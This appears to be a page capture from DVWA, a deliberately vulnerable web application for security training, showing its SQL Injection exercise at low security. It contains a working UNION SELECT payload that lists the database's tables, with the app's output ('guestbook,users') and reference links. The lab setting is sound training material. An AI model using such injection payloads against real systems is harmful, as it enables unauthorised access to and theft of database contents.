 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select 1,group_concat(table_name)from information_schema.tables where table_schema = 'dvwa'#
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help